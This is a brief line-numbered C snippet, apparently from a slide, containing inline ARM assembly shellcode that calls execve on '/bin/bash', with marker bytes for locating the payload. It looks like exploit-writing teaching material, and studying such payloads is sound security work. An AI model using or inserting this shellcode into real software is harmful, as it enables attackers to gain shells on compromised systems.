 9 int main()
10 {
11 asm("\
12 .code 32\n\
13 needle0: b lab1\n\
14 lab0: mov r0, r14\n\
15 eor r1, r1, r1\n\
16 eor r2, r2, r2\n\
17 mov r7, #11\n\
18 svc #0\n\
19 lab1: bl lab0\n\
20 .ascii \"/bin/bash\"\n\
21 needle1: .byte 0x00, 0xde, 0xad, 0xde, 0xad, 0xbe, 0xef\n\
22 ");
23 }